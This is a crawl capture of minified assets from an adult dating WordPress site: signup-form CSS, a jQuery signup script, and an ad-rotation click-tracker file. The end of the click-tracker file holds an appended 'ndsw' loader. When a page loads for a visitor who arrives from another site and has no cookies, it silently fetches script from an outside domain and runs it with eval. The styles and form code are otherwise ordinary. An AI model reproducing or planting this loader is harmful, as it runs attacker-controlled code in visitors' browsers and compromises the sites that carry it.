.bsmform{display:block;position:relative;width:auto;min-width:120px;max-width:320px;height:auto;margin:10px auto;padding:0;font-family:"Poppins",sans-serif;overflow:hidden;text-align:center;background-color:transparent}.bsmform *{padding:0;margin:0;box-sizing:border-box}.bsmform .bsmform-box{display:inline-block;position:relative;width:100%;height:auto;margin:0;padding:0}.bsmform .bsmform-box .bsmform-logo{display:inline-block;width:79px;height:100px;margin:0;padding:0;background-image:var(--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e);background-position:center;background-repeat:no-repeat;background-size:cover}.bsmform .bsmform-box .bsmform-title{display:inline-block;position:relative;width:100%;height:auto;margin:0 0;padding:0;color:#3474d4;font-size:24px;border:none}.bsmform .bsmform-box .bsmform-subtitle{display:inline-block;position:relative;width:100%;height:auto;margin:5px 0 55px;padding:0;color:rgba(73,72,72,.946);font-size:1rem;border:none}.bsmform .bsmform-box .bsmform-field{display:inline-block;position:relative;width:100%;height:58px;margin:0 0 25px;padding:0;border:none;border-bottom:2px solid #d9d9d9}.bsmform .bsmform-box .bsmform-field:before,.bsmform .bsmform-box .bsmform-field:after{content:"";position:absolute;bottom:-2px;width:0%;height:2px;background-color:#3474d4;transition:0.4s;border:none}.bsmform .bsmform-box .bsmform-field:before{right:50%}.bsmform .bsmform-box .bsmform-field:after{left:50%}.bsmform .bsmform-box .bsmform-field.focus:before,.bsmform .bsmform-box .bsmform-field.focus:after{width:50%}.bsmform .bsmform-box .bsmform-field label{display:inline-block;position:absolute;z-index:1;left:35px;top:5px;width:auto;height:45px;margin:0;padding:0;line-height:45px;transform:translateY(0);color:#999;font-size:14px;transition:0.3s;font-family:"poppins",sans-serif;font-weight:600;border:none}.bsmform .bsmform-box .bsmform-field.focus label{top:0;transform:translateY(-50%);transition:0.3s}.bsmform .bsmform-box .bsmform-field i{display:inline-block;position:absolute;z-index:1;left:0;top:5px;width:25px;height:45px;margin:0;padding:0;line-height:45px;text-align:center;font-size:16px;color:#d9d9d9}.bsmform .bsmform-box .bsmform-field.focus i{color:#3474d4}.bsmform .bsmform-box .bsmform-field input{display:inline-block;position:relative;z-index:9;width:100%;height:45px;margin:5px 0;padding:0 35px;line-height:45px;font-size:1rem;color:#555;font-family:"poppins",sans-serif;font-weight:600;border:none;outline:none;box-shadow:none;border-radius:0;background-color:transparent}.bsmform .bsmform-box .bsmform-field input:focus,.bsmform .bsmform-box .bsmform-field input:active,.bsmform .bsmform-box .bsmform-field input:active:focus{border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-error{display:none;width:100%;height:auto;margin:-20px 0 0;padding:0 0 20px;color:red;font-size:12px;margin-bottom:10px;text-align:left}.bsmform .bsmform-box .bsmform-button{display:inline-block;position:relative;width:100%;height:auto;margin:10px 0;padding:0}.bsmform .bsmform-box .bsmform-button input[type="submit"]{display:inline-block;position:relative;width:100%;height:50px;margin:0;padding:0;line-height:50px;font-size:20px;font-weight:700;text-transform:uppercase;color:#fff;cursor:pointer;border-radius:15px;border:none;outline:none;box-shadow:none;background-image:linear-gradient(to right,#3474d4,#38c9d3,#3474d4);background-size:200%;transition:0.5s;text-align:center}.bsmform .bsmform-box .bsmform-button input[type="submit"]:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:focus,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:hover,.bsmform .bsmform-box .bsmform-button input[type="submit"]:active:focus{background-position:right;border:none;outline:none;box-shadow:none}.bsmform .bsmform-box .bsmform-checkbox{position:relative;display:flex;align-items:center;justify-content:center;gap:4px;width:100%;height:auto;margin:5px 0 15px;padding:0;font-size:13px;color:#333}.bsmform .bsmform-box .bsmform-checkbox label{display:inline-block;position:relative;width:auto;height:auto;margin:0;padding:0;line-height:1;font-size:12px;color:#333}.bsmform .bsmform-box .bsmform-checkbox a{color:#3474d4;text-decoration:underline}.bsmform .bsmform-box .bsmform-checkbox .fcerror{margin-bottom:10px;text-align:left}.bsmform-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:12px;border:none;font-weight:700}.js-fcerror{color:red}.js-bsmform-response-fcerfolg{color:#015a3d}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535
body_size: 1681
content:
:root{--color-white:#fefefe;--color-albastru:#264653;--color-verde:#2A9D8F;--color-galben:#E9C46A;--color-portocaliu:#DE4F2C;--color-rosu:#E76F51;--color-petrol:#17333E;--color-negru:#242424;--color-gri:#454545;--color-light:#e1e5e5;--color-background:#eff2f2;--color-footer-text:#dad9d9;--color-dots:#e1e5e5;--gradient:linear-gradient(90deg, var(--color-albastru), var(--color-verde));--ff-Montserrat:'Montserrat', sans-serif;--ff-Lato:'Lato', sans-serif;--ff-Poppins:'Poppins' , sans-serif;--color-green:#93ff96;--color-white:#f0f8ff;--color-dark:#234368}.bsmform2{display:block;position:relative;min-width:120px;max-width:800px;height:auto;margin:10px auto;padding:30px;font-family:"Poppins",sans-serif;overflow:hidden;text-align:center;background:#0e1538}.bsmform2-container{position:relative;display:flex;grid-template-rows:1fr auto 1fr;align-items:center;justify-content:center;z-index:15;padding:10px}.bsmform2-container-main{position:relative;display:flex;flex-wrap:wrap;flex-direction:row;margin:-1rem;border-radius:20px;background:rgba(255,255,255,.1);border:1px solid #c4c4c4;border-right:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);border-top:1px solid rgba(255,255,255,.2);border-left:1px solid rgba(255,255,255,.2);box-shadow:0 5px 25px rgba(0,0,0,.159);backdrop-filter:blur(5px);transition:0.5s;justify-content:center;align-items:center;align-content:center}.bsmform2-container-main>*{flex-grow:1;width:100%;flex-basis:calc((400px * 999.999) - (100% * 999.999));padding:40px}.bsmform2-container .bsmform2-container-main .bsmform2-container-left{min-width:10rem;flex-basis:55%;padding:3em 3em;padding:20px;align-items:center}.bsmform2-container .bsmform2-container-main .bsmform2-container-right{min-width:1rem;flex-basis:45%;position:relative;overflow:hidden;padding:20px 30px;border-radius:20px}.bsmform2-container .bsmform2-container-main .bsmform2-container-right form{padding-top:10px}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-title{display:inline-block;position:relative;height:auto;margin:0;color:rgba(255,255,255,.892);font-size:38px;line-height:1;text-transform:uppercase;font-weight:600;border:none;cursor:pointer;letter-spacing:1.5px;font-family:Georgia,Times,Times New Roman,serif}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-title span{transition:0.5s;font-family:Georgia,Times,Times New Roman,serif}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-title:hover span:nth-child(1){margin-left:5px;margin-right:5px}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-title:hover span:nth-child(2){margin-right:5px;margin-left:5px}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-title:hover span{color:#fff;text-shadow:0 0 10px #fff,0 0 20px #fff,0 0 40px #fff}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-subtitle{display:inline-block;position:relative;width:100%;height:auto;margin:10px auto;padding:0;color:rgba(255,255,255,.707);font-size:18px;font-weight:500;border:none}.bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-component{display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;margin:0 0 20px;outline:none}.bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-component input{outline:none;display:block;background:transparent;width:100%;border:none;border-radius:10px;padding:10px 20px;border:1px solid #000;border-right:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);font-size:15px;font-weight:500;letter-spacing:1px;color:#fff;transition:.3s;box-shadow:0 5px 15px rgba(0,0,0,.05)}.bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-component input::placeholder{color:rgba(255,255,255,.707);font-size:15px;font-family:var(--ff-Roboto)}.bsmform2-checkbox{display:inline-block;position:relative;width:100%;height:auto;margin:0;padding:0;text-align:start;margin-left:10px}.bsmform2-checkbox input[type="checkbox"]{position:relative;top:5px;right:10px;width:20px;height:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;transition:.5s}.bsmform2-checkbox input[type="checkbox"]:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid rgba(26,24,24,.5);border-radius:5px;border-right:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);box-shadow:0 5px 15px rgba(0,0,0,.05);box-sizing:border-box;transition:.3s}.bsmform2-checkbox input:checked[type="checkbox"]:before{border-left:none;border-top:none;width:10px;border-color:#fff;transform:rotate(45deg) translate(5px,-10px);border-width:medium;border-radius:0;top:0}.bsmform2-checkbox label{font-size:12px;color:rgba(255,255,255,.726);font-weight:500}.bsmform2-checkbox label a{color:rgba(255,255,255,.726)}.bsmform2-checkbox label a:hover{color:#fff;text-shadow:0 0 10px #fff}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button{display:inline-block;position:relative;width:100%;height:auto;margin:10px 0;padding:0}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button{display:inline-block;position:relative;width:100%;height:50px;background:#fff;outline:none;border:none}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button:before,.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button:after{content:'';position:absolute;inset:0;background:linear-gradient(45deg,#ff075b,#0e1538,#0e1538,#00ccff);transition:0.5s}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button:hover:before{inset:-3px}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button:hover:after{inset:-3px;filter:blur(10px)}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button span{position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#0e1538;z-index:10;display:flex;justify-content:center;align-items:center;font-size:21px;text-transform:uppercase;color:rgba(255,255,255,.707);font-family:Georgia,Times,Times New Roman,serif;font-weight:600;border:1px solid #040a29;overflow:hidden;white-space:nowrap}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button span:before{content:'';position:absolute;top:0;left:-50%;width:100%;height:100%;background:rgba(255,255,255,.075);transform:skew(25deg)}.bsmform2-animation-box{position:absolute;top:0;left:0;width:100%;height:100%}.bsmform2-animation-box li{position:absolute;display:block;list-style:none;bottom:-150px;animation:animated 7s linear infinite;animation-duration:12s;-webkit-animation-duration:12s;opacity:.5}.bsmform2-animation-box li:nth-child(1){left:10%;font-size:170px;color:#ff184a;animation-delay:0s}.bsmform2-animation-box li:nth-child(2){left:25%;font-size:90px;color:#ff184a;animation-delay:1s}.bsmform2-animation-box li:nth-child(3){left:46%;font-size:50px;color:#ff184a;animation-delay:2s}.bsmform2-animation-box li:nth-child(4){left:63%;font-size:90px;border-radius:20px;color:#ff184a;animation-delay:5s}.bsmform2-animation-box li:nth-child(5){left:70%;font-size:300px;color:#ff184a;animation-delay:7s;bottom:-400px}.bsmform2-animation-box li:nth-child(6){left:55%;font-size:70px;color:#ff184a;animation-delay:4s}@keyframes animated{0%{transform:translateY(0) rotate(0deg)}100%{transform:translateY(-1100px) rotate(360deg)}}.bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-error{display:none;width:100%;height:auto;margin:-17px 0 2px;padding:0;color:#fff;text-shadow:0 0 10px #fff,0 0 20px #fff;font-size:12px;text-align:left}.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .fcerror{text-align:left;margin-left:-10px;color:#fff;text-shadow:0 0 10px #fff,0 0 20px #fff}.bsmform2 .bsmform2-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:14px;border:none;font-weight:700}.bsmform2 .js-fcerror{color:#fff;text-shadow:0 0 10px #fff}.bsmform2 .js-bsmform-response-fcerfolg{color:#fff;text-shadow:0 0 10px #fff,0 0 20px #fff}@media(max-width:736px){.bsmform2-container .bsmform2-container-main{flex-direction:column;border-radius:none;border:none}.bsmform2-container .bsmform2-container-main .bsmform2-container-left{flex-basis:50%;padding:20px;align-items:center;border-radius:0;border-bottom-left-radius:20px;border-bottom-right-radius:20px;order:1;padding-bottom:0}.bsmform2-container .bsmform2-container-main .bsmform2-container-right{flex-basis:50%;position:relative;overflow:hidden;padding:20px;order:2}.bsmform2-container .bsmform2-container-main .bsmform2-container-left-subtitle{font-size:17px}.bsmform2-container .bsmform2-container-main .bsmform2-container-right form{padding:0 20px}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628
body_size: 1199
content:
if(typeof jQuery==="undefined"){throw new Error("Script requires jQuery")}(function($){"use strict";function adjustFormLayout(){var maxWidthForMobileView=500;$(".js-bsmform-piagb").each(function(){if($(this).width()<=maxWidthForMobileView){$(this).addClass('mobile-view')}else{$(this).removeClass('mobile-view')}})}
$(document).ready(function(){adjustFormLayout();$(window).resize(adjustFormLayout);$(".js-newWindow").on("click",function(event){event.preventDefault();const url=$(this).attr("href");const windowSize=$(this).data("popup")||"width=350,height=400";const windowFeatures=windowSize+",toolbar=0,location=0,menubar=0,resizable=0,scrollbars=0,status=0,titlebar=0";window.open(url,"popUp",windowFeatures)});$('.countdown').each(function(){var $countdownElement=$(this);var seconds=parseInt($countdownElement.data('seconds'),10)||180;function updateTimer(){var minutes=Math.floor(seconds/60);var remainingSeconds=seconds%60;if(remainingSeconds<10){remainingSeconds="0"+remainingSeconds}
$countdownElement.html(minutes+":<span class='zero'>"+remainingSeconds+"</span>");if(seconds===0){clearInterval(countdownTimer)}else{seconds--}}
updateTimer();var countdownTimer=setInterval(updateTimer,1000)});$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".js-bsmform-field input").each(function(index){if($(this).val()!==""){if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}}else{$(this).closest(".js-bsmform-field").removeClass("focus")}});$(document).on("focus",".js-bsmform-field input",function(e){e.preventDefault();if(!$(this).closest(".js-bsmform-field").hasClass('focus')){$(this).closest(".js-bsmform-field").addClass("focus")}
return!1});$(document).on("focusout",".js-bsmform-field input",function(e){e.preventDefault();if($(this).val()!==""){}else{$(this).closest(".js-bsmform-field").removeClass("focus")}
return!1});$(".js-bsmform-piagb form").submit(function(e){var self=$(this);var url="https://www.dating-finder.com/signup-apiWP.php";self.find('.js-esubmit').hide();$.ajax({type:"POST",url:url,data:self.serialize(),dataType:"text",success:function(msg){msg=msg.replace(/\\n/g,"\\n").replace(/\\'/g,"\\'").replace(/\\"/g,'\\"').replace(/\\&/g,"\\&").replace(/\\r/g,"\\r").replace(/\\t/g,"\\t").replace(/\\b/g,"\\b").replace(/\\f/g,"\\f");msg=msg.replace(/[\u0000-\u0019]+/g,"");var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){self.find('.js-esubmit').show();if(dataArray.email_error){self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html(dataArray.email_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcemailerror').html("")}
if(dataArray.bn_error){self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html(dataArray.bn_error).show()}else{self.closest(".js-bsmform-piagb").find('.js-fcbnerror').html("")}}else{self.hide();self.closest(".js-bsmform-piagb").find('.js-bsmform-response-fcerfolg').show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()}}}).fail(function(msg){self.closest(".js-bsmform-piagb").find(".js-bsmform-response-fcfehler").show();self.closest(".js-bsmform-piagb").find('.js-bsmform2-container, .js-bsmform3-container').hide()});e.preventDefault()});$(document).on('click','.bsmform-box .bsmform-button input[type="submit"]',function(e){if($(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform-box').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform-box').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform-box').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform-box').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform-box').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform2 .bsmform2-container .bsmform2-container-main .bsmform2-container-right .bsmform2-button button',function(e){if($(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform2-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform2-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform2-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}});$(document).on('click','.bsmform3 .bsmform3-container .bsmform3-container-right .bsmform3-button button',function(e){if($(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').length>0){var nickname=$(this).closest('.bsmform3-container-right').find('input[name="signup_username"]').val().trim();var email=$(this).closest('.bsmform3-container-right').find('input[name="signup_email"]').val().trim();if(nickname!=''&&email!=''){if(!$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox input[name="tos_register"]').is(':checked')){e.preventDefault();$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').addClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('Bitte AGB und Datenschutz akzeptieren!');return!1}else{$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox').removeClass('error');$(this).closest('.bsmform3-container-right').find('.js-bsmform-checkbox .fcerror').html('')}}}})})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}